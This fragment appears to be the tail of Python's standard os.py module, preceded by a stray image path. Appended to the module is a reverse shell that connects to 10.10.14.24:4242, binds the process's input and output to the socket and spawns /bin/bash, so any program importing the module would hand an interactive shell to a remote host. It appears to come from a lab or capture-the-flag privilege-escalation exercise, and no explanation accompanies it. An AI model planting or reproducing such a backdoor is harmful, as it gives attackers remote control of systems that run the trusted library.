 try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.24",4242))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")